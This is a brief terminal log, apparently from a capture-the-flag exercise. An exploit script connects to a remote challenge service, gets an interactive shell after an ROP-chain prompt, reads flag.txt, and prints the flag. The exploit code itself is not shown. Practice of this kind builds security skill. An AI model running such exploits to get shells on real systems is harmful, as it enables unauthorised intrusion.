 ~/Desktop/LTAT > python 5.py
[+] Opening connection to 45.122.249.68 on port 10002: Done
[*] Switching to interactive mode
Wanna.One
Muon gioi phai lam viec kho
Insert ROP chain here:
$ cat flag.txt
flag{dung_thay_hoa_no_ma_ngo_xuan_ve}
$ S